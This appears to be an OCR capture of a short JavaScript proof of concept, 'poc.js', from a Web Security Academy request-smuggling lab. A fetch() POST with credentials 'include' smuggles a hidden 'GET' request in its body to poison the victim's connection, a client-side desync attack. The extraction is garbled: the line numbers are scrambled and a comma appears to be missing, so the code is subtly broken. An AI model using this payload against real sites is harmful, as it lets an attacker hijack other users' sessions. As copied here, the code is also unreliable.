 JS poc.js 1
3 fetch("https://0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net/", {
2 method: "POST",
1 body: "GET /wdqkwfqkfqwkfq HTTP/1.1\r\nX-Ignore: X",
4 credentials: "include" // ensures we use the 'with-cookies' connection pool
1 mode: "cors",
2 })